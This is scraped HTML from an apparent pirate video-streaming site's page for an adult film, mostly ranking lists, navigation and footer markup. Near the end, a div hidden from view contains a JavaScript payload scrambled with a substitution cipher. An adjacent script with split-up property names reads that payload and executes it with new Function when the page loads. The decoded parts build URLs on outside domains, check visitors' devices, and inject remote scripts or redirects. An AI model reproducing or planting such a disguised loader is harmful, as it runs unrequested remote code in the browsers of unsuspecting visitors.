class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“10年AV演员的特级性爱讲座”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="298406" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">爱情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="西贡，台北，高雄粤语" href="/v/326169.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20240809-1/0445044d9ccf7c391b6c962fcf4ebc5f.png" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">西贡，台北，高雄粤语</h4></div><p class="vodlist_sub">1975&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;爱情</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/v/343921.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>匠魂</a></li><li class="part_eone"><a href="/v/190413.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>紫霞</a></li><li class="part_eone"><a href="/v/208827.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>上帝帮助女孩</a></li><li class="part_eone"><a href="/v/339368.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>跳唱小情人</a></li><li class="part_eone"><a href="/v/236562.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>六月夏初</a></li><li class="part_eone"><a href="/v/338547.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>黑眼苏珊花</a></li><li class="part_eone"><a href="/v/330092.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>宅囡</a></li><li class="part_eone"><a href="/v/338364.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>把妻子献给上司</a></li><li class="part_eone"><a href="/v/186358.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>她不爱我</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="298406" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.tygy77.com/" title="西瓜影视">西瓜影视</a>提供高清电影、搞笑综艺、经典动漫、未删减电视剧全集免费在线观看</p><p>Copyright © 2021 tygy77.com All Rights Reserved</p><p>浙ICP备00301076号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/131.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/132.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/134.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/133.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.tygy77.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《10年AV演员的特级性爱讲座》https://www.tygy77.com/v/298406.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tygy77.com/static/js/web.js
body_size: 32
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-02T6G39ZYE\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-02T6G39ZYE\');");
document.writeln("</script>");